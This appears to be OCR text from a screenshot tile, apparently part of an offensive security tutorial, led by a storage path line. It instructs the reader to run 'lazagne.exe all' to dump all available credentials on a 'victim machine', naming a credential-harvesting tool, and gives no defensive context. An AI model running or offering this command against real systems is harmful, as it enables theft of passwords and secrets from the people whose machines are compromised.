
Execute 🙂 !!
Just execute the following command to
dump all available credentials on the victim machine.
lazagne.exe all